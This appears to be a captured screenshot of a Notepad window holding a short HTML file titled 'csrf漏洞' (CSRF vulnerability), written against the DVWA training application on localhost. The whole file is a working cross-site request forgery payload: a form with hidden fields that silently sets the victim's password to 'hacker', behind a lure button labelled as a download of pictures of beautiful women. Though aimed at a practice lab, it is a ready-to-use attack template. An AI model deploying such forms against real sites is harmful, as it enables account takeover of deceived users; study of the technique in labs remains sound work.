 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>csrf漏洞</title>
</head>
<body>
<form action="http://localhost/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="hacker" />
<input type="hidden" name="password_conf" value="hacker" />
<input type="hidden" name="Change" value="change" />
<input type="submit" value="美女图片下载"/>
</form>
</body>
</html>